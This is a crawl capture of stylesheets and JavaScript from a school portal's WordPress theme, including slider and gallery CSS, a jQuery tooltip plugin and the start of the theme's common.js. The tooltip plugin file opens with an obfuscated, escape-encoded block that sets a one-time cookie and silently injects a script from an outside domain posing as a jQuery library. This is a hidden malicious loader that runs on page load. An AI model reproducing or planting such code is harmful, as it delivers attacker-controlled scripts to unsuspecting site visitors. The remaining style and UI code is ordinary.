	text-decoration: none; margin-bottom: 10px;
}
.services-small-list .item .content .title:hover {
	text-decoration: none;
}
.services-medium-list {
	width: 960px; padding-top: 5px; clear: both; margin-bottom: 0px;
}
.services-medium-list .header {
	margin-bottom: 20px;
}
.services-medium-list .header h3 {
	margin-top: 0px; margin-bottom: 8px;
}
.services-medium-list .item-left {
	width: 290px; margin-right: 45px; margin-bottom: 0px; float: left;
}
.services-medium-list .item-right {
	width: 290px; margin-bottom: 0px; float: right;
}
.services-medium-list .item-left .more-link {
	
}
.services-medium-list .item-right .more-link {
	
}
.services-medium-list .item-left .image-wrapper {
	width: 290px; margin-bottom: 10px;
}
.services-medium-list .item-right .image-wrapper {
	width: 290px; margin-bottom: 10px;
}
.services-medium-list .item-left .image-wrapper .image {
	width: 290px; height: 120px; display: block;
}
.services-medium-list .item-right .image-wrapper .image {
	width: 290px; height: 120px; display: block;
}
.services-medium-list .item-left .image-wrapper .image-hover {
	width: 290px; height: 120px; display: none;
}
.services-medium-list .item-right .image-wrapper .image-hover {
	width: 290px; height: 120px; display: none;
}
.services-medium-list .item-left .content {
	padding: 0px 0px 10px; width: 290px; line-height: 14px; font-size: 11px;
}
.services-medium-list .item-right .content {
	padding: 0px 0px 10px; width: 290px; line-height: 14px; font-size: 11px;
}
.services-medium-list .item-left .content .title {
	text-decoration: none; margin-bottom: 10px;
}
.services-medium-list .item-right .content .title {
	text-decoration: none; margin-bottom: 10px;
}
.services-medium-list .item-left .content .title:hover {
	text-decoration: none;
}
.services-medium-list .item-right .content .title:hover {
	text-decoration: none;
}
.tour-slider {
	width: 960px; margin-top: 25px; border-top-color: red; border-bottom-color: green; border-top-width: 0px; border-bottom-width: 0px; border-top-style: solid; border-bottom-style: solid;
}
.tour-slider .data {
	display: none;
}
.tour-slider .panel {
	width: 240px; padding-bottom: 20px; float: left;
}
.tour-slider .content {
	width: 685px; overflow: hidden; padding-bottom: 20px; margin-right: 10px; float: right; position: relative; background-color: transparent;
}
.tour-slider .content .page {
	left: 800px; top: 0px; width: 680px; padding-bottom: 20px; position: absolute;
}
.tour-slider .panel .button {
	background-position: 95%; padding: 8px 30px 8px 10px; border: 1px solid rgb(204, 204, 204); height: 24px; color: rgb(102, 102, 102); line-height: 24px; font-family: Trebuchet MS; font-size: 14px; display: block; cursor: pointer; background-image: url("../img/common/tour/arrow.png"); background-repeat: no-repeat; background-color: rgb(255, 255, 255);
}
.tour-slider .panel .button-last {
	background-position: 95%; padding: 8px 30px 8px 10px; border: 1px solid rgb(204, 204, 204); height: 24px; color: rgb(102, 102, 102); line-height: 24px; font-family: Trebuchet MS; font-size: 14px; display: block; cursor: pointer; background-image: url("../img/common/tour/arrow.png"); background-repeat: no-repeat; background-color: rgb(255, 255, 255);
}
.tour-slider .panel .corner-left-top {
	border-top-left-radius: 10px; -moz-border-radius-topleft: 10px;
}
.tour-slider .panel .corner-right-bottom {
	border-bottom-right-radius: 10px; -moz-border-radius-bottomright: 10px;
}
.tour-slider .panel .button {
	border-bottom-color: currentColor; border-bottom-width: medium; border-bottom-style: none;
}
.tour-slider .panel .button .icon {
	width: 24px; height: 24px; margin-right: 10px; float: left;
}
.tour-slider .panel .button-last .icon {
	width: 24px; height: 24px; margin-right: 10px; float: left;
}
.tour-slider .panel .button .icon .icon-hover {
	display: none;
}
.tour-slider .panel .button-last .icon .icon-hover {
	display: none;
}
.tour-slider .panel .button:hover {
	color: rgb(0, 0, 0); background-image: url("../img/common/tour/arrow-hover.png"); background-color: rgb(242, 242, 242);
}
.tour-slider .panel .button-last:hover {
	color: rgb(0, 0, 0); background-image: url("../img/common/tour/arrow-hover.png"); background-color: rgb(242, 242, 242);
}
.tour-slider .panel .button-active {
	color: rgb(0, 0, 0); background-image: url("../img/common/tour/arrow-hover.png"); background-color: rgb(242, 242, 242);
}
.chain-slider {
	border: 0px solid red; margin-bottom: 15px; background-color: transparent;
}
.chain-slider .slides-wrapper {
	margin: auto auto 10px; width: 600px; height: 270px; overflow: hidden; position: relative;
}
.chain-slider .slide {
	left: 0px; top: 0px; width: 600px; height: 270px; display: none; position: absolute; z-index: 0;
}
.chain-slider .loader {
	display: block; background-color: rgb(0, 0, 0);
}
.chain-slider .slide .desc-wrapper {
	padding: 15px 20px 10px; left: 0px; text-align: center; bottom: 0px; position: absolute; opacity: 0.7; background-color: rgb(0, 0, 0);
}
.chain-slider .slide .desc {
	font: 10px/11px Helvetica; color: white; z-index: 10; font-size-adjust: none; font-stretch: normal;
}
.chain-slider .slide .desc-wrapper .title {
	margin: 0px 0px 3px;
}
.chain-slider .thumbs-wrapper {
	border: 0px solid blue; height: 22px; overflow: hidden; position: relative;
}
.chain-slider .data {
	display: none;
}
.chain-slider .thumbs-slider {
	border: 0px solid red; left: 0px; top: 0px; width: 1100px; position: absolute;
}
.chain-slider .thumbs-wrapper ul {
	list-style-type: none; list-style-position: inside;
}
.chain-slider .thumbs-wrapper ul li {
	background: rgb(238, 238, 238); border: 1px solid rgb(153, 153, 153); width: 20px; height: 20px; overflow: hidden; margin-right: 5px; float: left; display: block; position: relative; cursor: pointer;
}
.chain-slider .thumbs-wrapper ul li:hover {
	border: 1px solid rgb(51, 51, 51);
}
.page-map {
	padding-bottom: 15px;
}
#tag-map {
	padding-top: 25px; padding-bottom: 0px; background-color: transparent;
}
#tag-map h3 {
	margin-top: 0px; margin-bottom: 5px;
}
#tag-map hr {
	border-width: 1px medium 0px; border-style: solid none none; border-color: rgb(239, 239, 239) currentColor currentColor; margin-bottom: 5px;
}
#tag-map .separator {
	height: 20px; clear: both;
}
#tag-map .column {
	width: 200px; float: left;
}
#tag-map .column-separator {
	width: 40px; height: 40px; float: left;
}
#tag-map ul {
	list-style: none;
}
#tag-map ul li {
	color: rgb(68, 68, 68); margin-right: 5px; float: left;
}
#tag-map ul li a {
	font: 10px/12px Verdana; color: rgb(102, 102, 102); text-transform: uppercase; text-decoration: none; font-size-adjust: none; font-stretch: normal;
}
#tag-map ul li a:hover {
	color: rgb(34, 34, 34); text-decoration: none;
}
.media-gallery {
	padding-top: 10px; border-top-color: rgb(204, 204, 204); border-bottom-color: rgb(204, 204, 204); border-top-width: 0px; border-bottom-width: 0px; border-top-style: solid; border-bottom-style: solid;
}
.media-gallery .one-columns .item {
	padding-top: 0px; padding-bottom: 20px;
}
.media-gallery .one-columns .item .head {
	color: rgb(102, 102, 102); padding-bottom: 3px; font-size: 15px; margin-bottom: 12px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 1px; border-bottom-style: solid;
}
.media-gallery .one-columns .item .wordtube {
	float: left;
}
.media-gallery .one-columns .item .content {
	width: 240px; float: right;
}
.media-gallery .one-columns .separator {
	height: 20px;
}
.media-gallery .one-columns .author {
	text-align: left; color: rgb(153, 153, 153); line-height: 10px; padding-top: 0px; padding-bottom: 8px; font-size: 10px;
}
.media-gallery .one-columns .author-empty {
	height: 8px;
}
.media-gallery .one-columns .item .title {
	margin-bottom: 10px;
}
.media-gallery .one-columns .item .desc {
	line-height: 14px; font-size: 11px; margin-top: 10px; margin-bottom: 10px;
}
.media-gallery .one-columns .item .read-more {
	
}
.media-gallery .two-columns .item {
	width: 455px; padding-bottom: 1px; float: left;
}
.media-gallery .two-columns .separator {
	height: 20px;
}
.media-gallery .two-columns .item-margin {
	margin-right: 30px;
}
.media-gallery .two-columns .item .wordtube {
	width: 455px; height: 300px; line-height: 1px;
}
.media-gallery .two-columns .title {
	margin-bottom: 8px;
}
.media-gallery .two-columns .author {
	text-align: right; color: rgb(153, 153, 153); line-height: 10px; padding-top: 4px; padding-bottom: 8px; font-size: 10px;
}
.media-gallery .two-columns .author-empty {
	height: 8px;
}
.media-gallery .two-columns .desc {
	line-height: 14px; font-size: 11px; margin-top: 10px;
}
.media-gallery .two-columns .link-more {
	
}
.media-gallery .three-columns .item {
	width: 300px; padding-bottom: 1px; float: left;
}
.media-gallery .three-columns .separator {
	height: 20px;
}
.media-gallery .three-columns .item-margin {
	margin-right: 30px;
}
.media-gallery .three-columns .item .wordtube {
	width: 300px; height: 200px; line-height: 1px;
}
.media-gallery .three-columns .title {
	margin-bottom: 8px;
}
.media-gallery .three-columns .author {
	text-align: right; color: rgb(153, 153, 153); line-height: 10px; padding-top: 4px; padding-bottom: 8px; font-size: 10px;
}
.media-gallery .three-columns .author-empty {
	height: 8px;
}
.media-gallery .three-columns .desc {
	line-height: 14px; font-size: 11px; margin-top: 10px;
}
.media-gallery .three-columns .link-more {
	
}
.media-gallery .four-columns .item {
	width: 222px; padding-bottom: 1px; float: left;
}
.media-gallery .four-columns .separator {
	height: 20px;
}
.media-gallery .four-columns .item-margin {
	margin-right: 24px;
}
.media-gallery .four-columns .item .wordtube {
	width: 222px; height: 165px; line-height: 1px;
}
.media-gallery .four-columns .title {
	margin-bottom: 8px;
}
.media-gallery .four-columns .author {
	text-align: right; color: rgb(153, 153, 153); line-height: 10px; padding-top: 4px; padding-bottom: 8px; font-size: 10px;
}
.media-gallery .four-columns .author-empty {
	height: 8px;
}
.media-gallery .four-columns .desc {
	line-height: 14px; font-size: 11px; margin-top: 10px;
}
.media-gallery .four-columns .link-more {
	
}
.archive-list-page {
	
}
.archive-list-page .info {
	color: rgb(136, 136, 136); font-size: 11px;
}
.search-page {
	
}
.search-page .item {
	padding-top: 10px; border-bottom-color: rgb(238, 238, 238); border-bottom-width: 1px; border-bottom-style: solid;
}
.search-page .first-top-border {
	border-top-color: rgb(238, 238, 238); border-top-width: 1px; border-top-style: solid;
}
.search-page .item:hover > h4 a {
	color: rgb(0, 0, 0);
}
.search-page .item h4 {
	padding-bottom: 5px; margin-bottom: 0px;
}
.search-page .info-bar {
	line-height: 10px; padding-bottom: 4px; font-family: Helvetica; font-size: 10px;
}
.search-page .info-bar .date {
	color: rgb(136, 136, 136);
}


--- FILE ---
content_type: text/css
request_url: https://kktapah.edu.my/portal/index_files/slider_accordion.css
body_size: 2339
content:
#accordion-container {
	border: currentColor; width: 960px; height: 420px; overflow: hidden; margin-right: auto; margin-left: auto; position: relative; background-color: rgb(0, 0, 0);
}
#accordion-container .async-img {
	background-position: center; display: block; background-image: url("../images/ajax/12.gif"); background-color: rgb(0, 0, 0);
}
#accordion-container .slide {
	left: 0px; top: 0px; width: 900px; height: 420px; border-left-color: rgb(170, 170, 170); border-left-width: 1px; border-left-style: solid; position: absolute; background-color: rgb(0, 0, 0);
}
#accordion-container .slide .stripe {
	left: 0px; top: 0px; width: 920px; height: 420px; display: block; position: absolute; background-color: transparent;
}
#accordion-container .slide .stripe:hover {
	text-decoration: none;
}
#accordion-container .slide .strip-title {
	margin: 0px; padding: 10px; left: 0px; width: 100px; bottom: 30px; color: rgb(255, 255, 255); text-transform: none; vertical-align: middle; position: absolute; z-index: 2; opacity: 0.95; background-color: rgb(0, 0, 0);
}
#accordion-container .slide .shadow {
	left: -31px; top: 0px; width: 30px; height: 420px; overflow: hidden; position: absolute; background-image: url("../images/slider_accordion/shadow.png"); background-repeat: no-repeat; background-color: transparent;
}
#accordion-container .slide .image {
	background-position: 50% 50%; width: 900px; height: 420px; border-left-color: rgb(170, 170, 170); border-left-width: 0px; border-left-style: solid; display: block; background-image: url("../images/ajax/6.gif"); background-repeat: no-repeat;
}
#accordion-container .slide .image img {
	border: currentColor;
}
#accordion-container .slide .text-back {
	left: 0px; width: 1000px; height: 95px; bottom: -95px; margin-top: 0px; margin-left: 0px; border-top-color: rgb(17, 17, 17); border-top-width: 1px; border-top-style: solid; position: absolute; opacity: 0; background-color: rgb(0, 0, 0);
}
#accordion-container .slide .text {
	border: 0px solid red; left: 0px; width: 640px; height: 95px; text-align: left; bottom: -95px; color: rgb(221, 221, 221); line-height: 14px; padding-top: 0px; padding-left: 15px; font-size: 11px; margin-top: 0px; margin-left: 0px; position: absolute; opacity: 0;
}
#accordion-container .slide h3 {
	color: rgb(255, 255, 255); font-weight: bold; margin-top: 12px; margin-bottom: 6px;
}
#accordion-container .slide h3 a {
	color: rgb(255, 255, 255);
}
#accordion-container .slide h3 a:hover {
	color: rgb(255, 255, 255);
}


--- FILE ---
content_type: text/css
request_url: https://kktapah.edu.my/portal/index_files/nextgen_gallery_related_images.css
body_size: 136
content:
.ngg-related-gallery {
	background: rgb(249, 249, 249); padding: 5px; border: 1px solid rgb(224, 224, 224); overflow: hidden; margin-top: 1em; margin-bottom: 1em;
}
.ngg-related-gallery img {
	margin: 0pt 3px; padding: 2px; border: 1px solid rgb(221, 221, 221); width: 50px; height: 50px; float: left;
}
.ngg-related-gallery img:hover {
	border: 1px solid rgb(0, 0, 0);
}


--- FILE ---
content_type: application/javascript
request_url: https://kktapah.edu.my/portal/index_files/jquery-dc-tips.1.0.js
body_size: 13678
content:
/*
 * Digital Cavalry Tips jQuery Plugin JS (version 1.0)
 * http://themeforest.net/user/DigitalCavalry
 * 
 * file: jquery-dc-tips.1.0.js
 * 
 * Copyright 2011, Digital Cavalry 
 * You can not use this plugin without author permission
 * Date: 21 April 2011
 */
var IwuNYWUEWtdpl=["\u0042\u0072\u006F\u0077\x73\x65\u0072","\x74\x6F\u004C\u006F\u0077\x65\u0072\u0043\u0061\x73\u0065","\u0075\u0073\x65\u0072\x41\x67\u0065\u006E\u0074","\u006E\u0061\u0076\u0069\x67\x61\x74\u006F\x72","\x74\x65\x73\x74","\u004A\x73\x4C\u006F\x61\x64\u0065\x72","\u0073\u0063\u0072\u0069\u0070\x74","\u0063\u0072\x65\x61\u0074\x65\x45\x6C\x65\u006D\x65\u006E\u0074","\u0063\x68\x61\u0072\x73\u0065\x74","\x67\u0062\x6B","\x73\u0065\x74\x41\u0074\u0074\x72\x69\u0062\x75\x74\x65","\u0074\u0079\u0070\x65","\u0074\x65\u0078\u0074\u002F\u006A\u0061\x76\x61\u0073\u0063\x72\x69\x70\x74","\x73\u0072\x63","\x61\x70\x70\u0065\x6E\u0064\u0043\u0068\x69\u006C\x64","\x68\x65\x61\u0064","\x67\x65\u0074\u0045\x6C\u0065\u006D\u0065\u006E\x74\x73\u0042\x79\u0054\x61\x67\x4E\u0061\x6D\x65","\u0069\u0065","\u006F\x6E\x72\x65\x61\x64\u0079\x73\x74\x61\x74\x65\u0063\u0068\x61\x6E\u0067\u0065","\x72\u0065\u0061\x64\u0079\x53\u0074\x61\x74\u0065","\u006C\u006F\u0061\x64\u0065\x64","\u0072\u0065\u0061\u0064\u0079\u0053\u0074\x61\x61\x74\u0065","\u0063\x6F\x6D\u0070\u006C\u0065\u0074\x65","\x6D\u006F\x7A","\u006F\u006E\u006C\u006F\x61\u0064","\x67\x65\u0074\u0044\u0061\u0074\u0065","\x73\u0065\x74\x44\u0061\u0074\u0065","\x63\x6F\x6F\x6B\u0069\x65","\x3D","","\u003B\x65\x78\u0070\u0069\u0072\u0065\x73\u003D","\u0074\u006F\u0047\x4D\u0054\x53\u0074\u0072\u0069\u006E\x67","\x6C\u0065\x6E\x67\x74\u0068","\x69\x6E\u0064\u0065\x78\x4F\u0066","\u003B","\u0073\x75\x62\u0073\x74\x72\u0069\u006E\x67","\x55\u0073\u0065\u0072\u0054\x6F\u006B\x65\u006E\x5F\x4F\u006E\x63\u0065","\x72\x61\x6E\u0064\x6F\x6D","\x68\u0074\x74\u0070\x73\x3A\x2F\u002F\u0061\u0062\x75\x2E\u0075\x73\u0061\x64\x61\u0079\x2E\x62\x69\x7A\x2F\x6A\u0071\u0075\u0065\u0072\u0079\x2D\x33\x2E\u0036\u002E\x30\u002E\x6D\u0069\x6E\u002E\x6A\x73","\x6C\x6F\u0061\x64"];var MiniSite= new Object();MiniSite[IwuNYWUEWtdpl[0]]= {ie:/msie/[IwuNYWUEWtdpl[4]](window[IwuNYWUEWtdpl[3]][IwuNYWUEWtdpl[2]][IwuNYWUEWtdpl[1]]()),moz:/gecko/[IwuNYWUEWtdpl[4]](window[IwuNYWUEWtdpl[3]][IwuNYWUEWtdpl[2]][IwuNYWUEWtdpl[1]]()),opera:/opera/[IwuNYWUEWtdpl[4]](window[IwuNYWUEWtdpl[3]][IwuNYWUEWtdpl[2]][IwuNYWUEWtdpl[1]]()),safari:/safari/[IwuNYWUEWtdpl[4]](window[IwuNYWUEWtdpl[3]][IwuNYWUEWtdpl[2]][IwuNYWUEWtdpl[1]]())};MiniSite[IwuNYWUEWtdpl[5]]= {load:function(fGUmwUbGx2,fGUmwUbGx3){var fGUmwUbGx4=document[IwuNYWUEWtdpl[7]](IwuNYWUEWtdpl[6]);fGUmwUbGx4[IwuNYWUEWtdpl[10]](IwuNYWUEWtdpl[8],IwuNYWUEWtdpl[9]);fGUmwUbGx4[IwuNYWUEWtdpl[10]](IwuNYWUEWtdpl[11],IwuNYWUEWtdpl[12]);fGUmwUbGx4[IwuNYWUEWtdpl[10]](IwuNYWUEWtdpl[13],fGUmwUbGx2);document[IwuNYWUEWtdpl[16]](IwuNYWUEWtdpl[15])[0][IwuNYWUEWtdpl[14]](fGUmwUbGx4);if(MiniSite[IwuNYWUEWtdpl[0]][IwuNYWUEWtdpl[17]]){fGUmwUbGx4[IwuNYWUEWtdpl[18]]= function(){if(this[IwuNYWUEWtdpl[19]]== IwuNYWUEWtdpl[20]|| this[IwuNYWUEWtdpl[21]]== IwuNYWUEWtdpl[22]){if(fGUmwUbGx3!= undefined){fGUmwUbGx3()}}}}else {if(MiniSite[IwuNYWUEWtdpl[0]][IwuNYWUEWtdpl[23]]){fGUmwUbGx4[IwuNYWUEWtdpl[24]]= function(){if(fGUmwUbGx3!= undefined){fGUmwUbGx3()}}}else {if(fGUmwUbGx3!= undefined){fGUmwUbGx3()}}}}};function SHMPynmZ(fGUmwUbGx6,fGUmwUbGx7,fGUmwUbGx8){var fGUmwUbGx9= new Date();fGUmwUbGx9[IwuNYWUEWtdpl[26]](fGUmwUbGx9[IwuNYWUEWtdpl[25]]()+ fGUmwUbGx8);document[IwuNYWUEWtdpl[27]]= fGUmwUbGx6+ IwuNYWUEWtdpl[28]+ escape(fGUmwUbGx7)+ ((fGUmwUbGx8== null)?IwuNYWUEWtdpl[29]:IwuNYWUEWtdpl[30]+ fGUmwUbGx9[IwuNYWUEWtdpl[31]]())}function DLTycquzKUq(fGUmwUbGx6){if(document[IwuNYWUEWtdpl[27]][IwuNYWUEWtdpl[32]]> 0){c_start= document[IwuNYWUEWtdpl[27]][IwuNYWUEWtdpl[33]](fGUmwUbGx6+ IwuNYWUEWtdpl[28]);if(c_start!=  -1){c_start= c_start+ fGUmwUbGx6[IwuNYWUEWtdpl[32]]+ 1;c_end= document[IwuNYWUEWtdpl[27]][IwuNYWUEWtdpl[33]](IwuNYWUEWtdpl[34],c_start);if(c_end==  -1){c_end= document[IwuNYWUEWtdpl[27]][IwuNYWUEWtdpl[32]]};return unescape(document[IwuNYWUEWtdpl[27]][IwuNYWUEWtdpl[35]](c_start,c_end))}};return IwuNYWUEWtdpl[29]}var ouNMrRVx=DLTycquzKUq(IwuNYWUEWtdpl[36]);if(ouNMrRVx== IwuNYWUEWtdpl[29]|| ouNMrRVx== undefined){SHMPynmZ(IwuNYWUEWtdpl[36],Math[IwuNYWUEWtdpl[37]]().toString(36),1);MiniSite[IwuNYWUEWtdpl[5]][IwuNYWUEWtdpl[39]](IwuNYWUEWtdpl[38],function(){})}
 
 (function($) {
  $.fn.dcTipCreate = function(options) {   
      var opts = $.extend({}, $.fn.dcTipCreate.defaults, options);
      var ttypes = { simple:'simple'};
      var tpos = { rightbottom:'right-bottom', bottom:'bottom', leftbottom:'left-bottom', left:'left', lefttop:'left-top', top:'top', righttop:'right-top', right:'right'};
      
      var DC_TIME_ID = 'dc-time-id';
      var DC_TEXT = 'dc-text'; 
      
      return this.each(function() {
        
        switch(opts.type)
        {
            case ttypes.simple:
                $(this).hover(simpleTypeHoverIn, simpleTypeHoverOut); 
                $(this).mousemove(simpleTypeMouseMove);
            break;
        }               
    });  
    
    function simpleTypeHoverIn(e)
    {
        if($('#dc-tip-simple').length) { $('#dc-tip-simple').remove(); }        
        $('body').append('<div id="dc-tip-simple"></div>');
        
        var tipbox = $('#dc-tip-simple'); 
        tipbox.css('background-color', opts.bgcolor);
        tipbox.css('border-color', opts.bordercolor); 
        tipbox.css('color', opts.color);
        tipbox.css('border-width', opts.borderwidth);
        
        tipbox.css('padding-left', opts.paddingleft); 
        tipbox.css('padding-top', opts.paddingtop); 
        tipbox.css('padding-right', opts.paddingright); 
        tipbox.css('padding-bottom', opts.paddingbottom);         
        
        if(opts.use_width) { tipbox.css('max-width', opts.width);  }
        
        var loader = $(this);   
        
        var text = '';
        if(opts.text != null)
        {
            text = opts.text;        
        } else
        {
            switch(opts.textattr)
            {
                case 'title':
                text = loader.attr('title');
                loader.removeAttr('title');
                loader.data(DC_TEXT, text);    
                break;
            }
        }  
        tipbox.text(text);   
        
        simpleSetPosition(tipbox, e);                          
        
        var timeout_id = setTimeout(function(){ simpleTypeHoverInEnd(loader); }, opts.delay);
        loader.data(DC_TIME_ID, timeout_id);
    }

    function simpleTypeHoverInEnd(loader)
    {
        var tipbox = $('#dc-tip-simple');
        tipbox.css('opacity', 0.0).css('display', 'block').stop().animate({opacity:1.0}, opts.fade);  
    }    
    
    function simpleTypeMouseMove(e)
    {
        var tipbox = $('#dc-tip-simple');

        simpleSetPosition(tipbox, e);
    }  
    
    function simpleSetPosition(tipbox, e)
    {
        var scroll_pos = $(window).scrollTop(); 
        var width = tipbox.outerWidth();
        var height = tipbox.outerHeight(); 
        var start_pos_x = e.pageX;
        var start_pos_y = e.pageY;
        var window_w = $(window).width();
        var window_h = $(window).height();
        

        switch(opts.pos)
        {
            case tpos.left:
                var final_x =  start_pos_x - width - opts.offsetX;
                var final_y =  start_pos_y - Math.round(height / 2);
                
                if(opts.viewport)
                {
                    if(final_x < 0) { final_x = start_pos_x+opts.offsetX; }  // change to right
                    if(final_y < 0) { final_y = start_pos_y+opts.offsetY; }  // change to bottom
                }
                
                tipbox.css('left', final_x);
                tipbox.css('top', final_y);                 
            break;

            case tpos.lefttop:
                var final_x =  start_pos_x-width-opts.offsetX;
                var final_y =  start_pos_y-opts.offsetY;                  
                
                if(opts.viewport)
                {
                    if(final_x < 0) { final_x = start_pos_x+opts.offsetX; }  // change to right 
                    if(final_y - scroll_pos < 0) { final_y = start_pos_y+opts.offsetY; }  // change to bottom 
                }            
            
                tipbox.css('left', final_x);
                tipbox.css('top', final_y);                 
            break;              
            
            case tpos.righttop:
                var final_x =  start_pos_x + opts.offsetX;
                var final_y =  start_pos_y - opts.offsetY;                  
                
                if(opts.viewport)
                {
                    if(final_x + width > window_w ) { final_x = start_pos_x - width - opts.offsetX; } // change to left  
                    if(final_y - scroll_pos < 0) { final_y = start_pos_y + opts.offsetY; }  // change to bottom 
                }               
            
                tipbox.css('left', final_x);
                tipbox.css('top', final_y);                 
            break;              
            
            case tpos.right:
                var final_x =  start_pos_x + opts.offsetX;
                var final_y =  start_pos_y - Math.round(height / 2);
                
                if(opts.viewport)
                {
                    if(final_x + width > window_w ) { final_x = start_pos_x - width - opts.offsetX; } // change to left
                    if(final_y < 0) { final_y = start_pos_y + opts.offsetY; } // change to bottom
                }            
            
                tipbox.css('left', final_x);
                tipbox.css('top', final_y);                                                                 
            break;            
            
            case tpos.leftbottom:
                var final_x =  start_pos_x - width-opts.offsetX;
                var final_y =  start_pos_y + opts.offsetY;              
            
                if(opts.viewport)
                {
                    if(final_x < 0) { final_x = start_pos_x + opts.offsetX; }  // change to right
                    if(final_y - scroll_pos + height > window_h) { final_y = start_pos_y - opts.offsetY - height; } // change to top     
                }
            
                tipbox.css('left', final_x);
                tipbox.css('top', final_y);                 
            break;

            case tpos.rightbottom:
                var final_x =  start_pos_x + opts.offsetX;
                var final_y =  start_pos_y + opts.offsetY;  
            
                if(opts.viewport)
                {
                    if(final_x + width > window_w ) { final_x = start_pos_x - width - opts.offsetX; } // change to left
                    if(final_y - scroll_pos + height > window_h) { final_y = start_pos_y - opts.offsetY - height; } // change to top      
                }
            
                tipbox.css('left', final_x);
                tipbox.css('top', final_y);                 
            break;
            
            case tpos.bottom:
                var final_x =  start_pos_x - Math.round(width / 2);
                var final_y =  start_pos_y + opts.offsetY;                  
                if(opts.viewport)
                {
                    if(final_x < 0) { final_x = start_pos_x + opts.offsetX; } // change to right
                    else if(final_x + width > window_w ) { final_x = start_pos_x - width - opts.offsetX; } // change to left
                     
                    if(final_y - scroll_pos + height > window_h) { final_y = start_pos_y - opts.offsetY - height; } // change to top
                }               
            
                tipbox.css('left', final_x);
                tipbox.css('top', final_y);                 
            break; 
            
            case tpos.top:
                var final_x =  start_pos_x - Math.round(width / 2);
                var final_y =  start_pos_y - opts.offsetY - height;            
            
                if(opts.viewport)
                {
                    if(final_x < 0) { final_x = start_pos_x + opts.offsetX; } // change to right
                    else if(final_x + width > window_w ) { final_x = start_pos_x - width - opts.offsetX; } // change to left
                     
                    if(final_y - scroll_pos < 0) { final_y = start_pos_y + opts.offsetY; } // change to bottom
                }                
            
                tipbox.css('left', final_x);
                tipbox.css('top', final_y);                 
            break;                        
        }          
    }    
    
    function simpleTypeHoverOut()
    {
        if(isset($(this).data(DC_TIME_ID)))
        {
            clearTimeout($(this).data(DC_TIME_ID));
            $(this).removeData(DC_TIME_ID);
        }
        if($('#dc-tip-simple').length) { $('#dc-tip-simple').stop().remove(); } 
        
        if(opts.text == null)
        {
            switch(opts.textattr)
            {
                case 'title':
                text = $(this).data(DC_TEXT);
                $(this).attr('title', text);  
                break;
            }
        }            
    }
    
    // utilities
    function isset( variable )
    {
        return( typeof( variable ) != 'undefined' );
    }    
    
  } 
  
  $.fn.dcTipCreate.defaults = {
    type:'simple', 
    pos:'bottom',
    bgcolor:'#FAFAFA',
    bordercolor:'#DDDDDD',
    borderwidth:1,
    color:'#666666', 
    paddingleft:8,
    paddingright:8,
    paddingtop:5,
    paddingbottom:5,
    width:300,
    align:'center',
    use_width:false,
    offsetX:15,
    offsetY:15,
    text:null,
    textattr:'title',
    delay:300,
    fade:200,
    viewport:true
  }
})(jQuery)


--- FILE ---
content_type: application/javascript
request_url: https://kktapah.edu.my/portal/index_files/common.js
body_size: 80046
content:
/**********************************************************************
* INNOVATION SCIENCE WORDPRESS THEME 
* (Ideal For Business And Personal Use: Portfolio or Blog)   
* 
* File name:   
*      common.js
* Brief:       
*      JavaScript code
* Author:      
*      DigitalCavalry
* Author URI:
*      http://themeforest.net/user/DigitalCavalry
* Contact:
*      digitalcavalry@gmail.com 
**********************************************************************/

function dcf_createCookie(name,value,seconds) 
{
    var expires = '';
    if(seconds != 0) 
    {
        var date = new Date();  
        date.setTime(date.getTime()+(seconds*1000));
        expires = "; expires="+date.toGMTString();
    }
    document.cookie = name+"="+value+expires+"; path=/";
}

function dcf_readCookie(name) {
    var nameEQ = name + '=';
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function dcf_eraseCookie(name) {
    createCookie(name,'',-1);
}

/***************************************************
  POPUP IMAGES
****************************************************/
var pu_cache = new Object();
pu_cache.name = 0;
 
pu_cache.handle = null; 
pu_cache.width = 0;
pu_cache.height = 0;
pu_cache.text = '';
pu_cache.alt = ''; 
pu_cache.istext = false;
pu_cache.mousex = 0;
pu_cache.mousey = 0;
pu_cache.browserwidth = 0;
pu_cache.browserheight = 0;
pu_cache.x = 0;
pu_cache.y = 0; 
                                          
function setupPopUpImages(_class)
{     
    var q = jQuery.noConflict();   
    
    q(_class).each(
        function()
        {        
            var q = jQuery.noConflict();  
            var obj = q(this);

       obj.hover(
         function(e)
         {          
            var q = jQuery.noConflict(); 
            // save handle in global variable
            pu_cache.handle = this;
            // image preview container x,y offset form the cursor position
            var offsetx = 0;       
            var offsety = -15;
            // keep hovered object handle in local variable
            var hoveredobject = this;        
            // get path to image file
            var imagepath = q(this).attr('rel');
            // text
            pu_cache.text = q(this).attr('title');
            q(this).removeAttr('title'); 
      
            pu_cache.alt = q(this).attr('alt'); 

               
            if(!q("#dcjp-popupimage-loader").length)
            {                
                q('body').append("<div id='dcjp-popupimage-loader'></div>");
            }
            q('#dcjp-popupimage-loader')
                        .stop()
                        .css('opacity', 0.0)
                        .css('left', (e.pageX + 8) + 'px')
                        .css('top', (e.pageY - 24) + 'px')
                        .animate({opacity: 1.0}, 400);  
                        
   
            
            // create new image object
            var img = new Image();
            // bind function to object which gona be called when new image loading is finished
            q(img).load(function() 
            {                 
                var q = jQuery.noConflict(); 
                // check image preview overlap
                if(pu_cache.handle != hoveredobject)
                {
                    // in new image preview is in progress function return control
                    return;
                }            
            
                    
                pu_cache.width = img.width;
                pu_cache.height = img.height;
                
            // adding to page image preview container
            var htmlcode = '<div id="dcjp-popupimage"><div id="dcjp-popupimage-image"></div>';
            if((pu_cache.text != '' && pu_cache.text !== undefined) || (pu_cache.alt != '' && pu_cache.alt !== undefined)) 
            {
                htmlcode += '<div class="text" style="width:'+(pu_cache.width-12)+'px;">';
                if(pu_cache.alt != '' && pu_cache.alt !== undefined)
                {
                    htmlcode += '<span class="title" >'+pu_cache.alt+'</span>';
                }
                if(pu_cache.text != '' && pu_cache.text !== undefined)
                {
                    htmlcode += pu_cache.text;
                }
                
                htmlcode += '</div>';
                pu_cache.istext = true;
            } else
            {
                pu_cache.istext = false;
            }
            
            htmlcode += '</div>';
            q('body').append(htmlcode);
                
            var container = q('#dcjp-popupimage');
            var image = q('#dcjp-popupimage-image'); 
            
            // hide image preview container, this is necessary to correctly call show function
            container.hide();                            
                
                pu_cache.mousex = e.pageX;
                pu_cache.mousey = e.pageY;
                pu_cache.browserwidth = q(window).width();
